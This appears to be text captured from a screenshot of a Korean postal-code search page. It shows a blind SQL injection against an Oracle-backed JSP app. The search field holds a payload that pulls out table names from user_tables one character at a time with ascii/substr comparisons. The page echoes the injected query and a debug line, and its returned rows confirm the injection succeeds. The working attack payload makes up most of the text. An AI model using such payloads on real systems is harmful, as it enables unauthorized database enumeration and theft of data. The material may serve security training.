 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
창신%' and (select ascii((select substr((select
TABLE_NAME from (select rownum as
rnum,TABLE_NAME from user_tables) where
rnum=2),2,1) from dual)) from dual)=69--
select * from zipcode where dong like '%창신%' and (select
ascii((select substr((select TABLE_NAME from (select
rownum as rnum,TABLE_NAME from user_tables) where
rnum=2),2,1) from dual)) from dual)=69--%'
DEBUG : db connect ok!
우편번호 주소
110-757 창신1동
110-838 창신1동